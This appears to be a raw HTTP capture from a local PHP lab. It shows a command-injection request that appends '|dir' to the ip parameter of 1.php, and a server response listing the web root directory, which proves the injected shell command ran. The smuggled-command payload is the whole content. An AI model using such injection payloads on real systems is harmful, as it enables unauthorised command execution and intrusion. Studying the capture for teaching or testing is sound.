 GET /1.php?ip=127.0.0.1|dir HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Mar 2018 07:25:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 623
驱动器 D 中的卷是 Program
卷的序列号是 24AB-F64D
D:\phpStudy\PHPTutorial\WWW 的目录
2018/03/08 11:09 <DIR> .
2018/03/08 11:09 <DIR> ..
2018/03/08 11:25 335 1.html
2018/03/08 15:17 53 1.php
2018/03/08 08:52 23 2.php